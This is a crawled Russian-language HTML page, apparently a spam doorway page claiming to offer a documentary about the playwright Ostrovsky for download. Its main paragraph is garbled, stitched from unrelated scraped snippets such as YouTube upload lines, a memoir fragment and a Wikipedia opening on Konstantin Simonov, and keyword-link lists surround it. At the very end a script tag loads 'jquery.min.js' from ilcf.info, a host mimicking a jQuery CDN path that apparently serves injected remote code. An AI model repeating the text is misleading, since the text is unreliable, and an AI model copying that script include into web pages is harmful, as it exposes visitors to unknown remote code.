

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-dokumentalnyy-film-ob-ostrovskom-skachat.html
body_size: 3103
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Документальный фильм об островском скачать - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Документальный фильм об островском скачать</h2>
                            </header>
                            <p>История фамилии Симонов. С этой темой я столкнулся в 2005 году, когда делал двухсерийный документальный фильм об отце «Ка-Эм». Дело в том, что мой дед, Александр Григорьевич Иванишев, не был родным отцом моего отца. 21 Jul 2015 - 6 min - Uploaded by Инесса ПБиография А. Н. Островского. Документальный фильм для школы. 30 Apr 2014 - 24 min - Uploaded by Образование для всехПередача 13. Александр Николаевич Островский. Часть 1 . Документальные фильмы HD 481,812 views · 41:41. Play next; 1 Jun 2016 - 44 min - Uploaded by ИсторияВаш голос вершит «Историю»! Наш телеканал участвует в премии « Большая цифра». До 15 декабря проголосуйте за нас на сайте. 
4 Jun 2017 - 173 min - Uploaded by АУДИОКНИГИ - лучший отдыхВолки и овцы Островский А.Н. - Аудиоспектакль  11:59:16 · Кто смеётся последним (1954) фильм смотреть онлайн - Duration: 1:33:48. 1 Jan 2016 - 44 min - Uploaded by Россия 24Цитата из дела Марии Поляковой: "Особо одаренный разведчик. Может вырасти в крупного резидента.". Долгие годы досье. 8 May 2016 - 98 min - Uploaded by Акка Кнебекайзе2004 - Ва-банк (по пьесе А.Н.Островского «Последняя жертва»). Акка Кнебекайзе  Документальное кино на Первом 20,900 views. Документальный фильм Про Островского Скачать. В биографии писателя и turbobit 2001 Жанр архивные материалы и мнения, hosted on the server. 18 авг 2015  Смотреть Островский А.Н., "Банкрот" (2009 г.) Скачать MP4 240p, MP4 360p, MP4 480p, MP4 720p.  Документальный фильм · 08:49. 10 янв 2018  Смотреть Жестокий романс /1984/ (А. Островский) Скачать MP4 360p, MP4 720p.  Смотреть онлайн. 720p  Документальный фильм. Download · Download. Тест по творчеству А.Н.Островского.dot.d. Microsoft Word Document 39.0 KB. Download. Документальные фильмы, телепрограммы. Константи́н (Кири́лл) Миха́йлович Си́монов (28 ноября 1915, Петроград — 28 августа 1979, Москва. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-biskornyu-shemy-snegoviki.html">Бискорню схемы снеговики</a></li>
                                <li><a href="zwtphd-skachat-programmu-photo-collage-na-android.html">Скачать программу photo collage на андроид</a></li>
                                <li><a href="zwtphd-tekst-pesni-lesnoy-car-ballada.html">Текст песни лесной царь баллада</a></li>
                                <li><a href="zwtphd-skachat-mocarta-mp3-s-torrenta.html">Скачать моцарта mp3 с торрента</a></li>
                                <li><a href="zwtphd-kak-smotret-tv-na-telefone.html">Как смотреть тв на телефоне</a></li>
                                <li><a href="zwtphd-stefani-mayer-chitat-knigi.html">Стефани майер читать книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-avon-13-zhurnal.html">Avon 13 журнал</a></li>
                                            <li><a href="zwtphd-gost-na-vnutrennie-seti-vodoprovoda-i-kanalizacii.html">Гост на внутренние сети водопровода и канализации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-turnir-gfinity-fifa-16.html">Турнир gfinity fifa 16</a></li>
                                            <li><a href="zwtphd-film-chto-skazal-pokoynik-skachat-besplatno-torrent.html">Фильм что сказал покойник скачать бесплатно торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-virtualbox-na-mac-os.html">Скачать virtualbox на mac os</a></li>
                                            <li><a href="zwtphd-belovezhskaya-puscha-minusovka-so-slovami.html">Беловежская пуща минусовка со словами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-drayver-dlya-monitora-acer-v173-dlya-xp.html">Драйвер для монитора acer v173 для xp</a></li>
                                            <li><a href="zwtphd-knigi-pro-podrostkov-skachat-na-android.html">Книги про подростков скачать на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
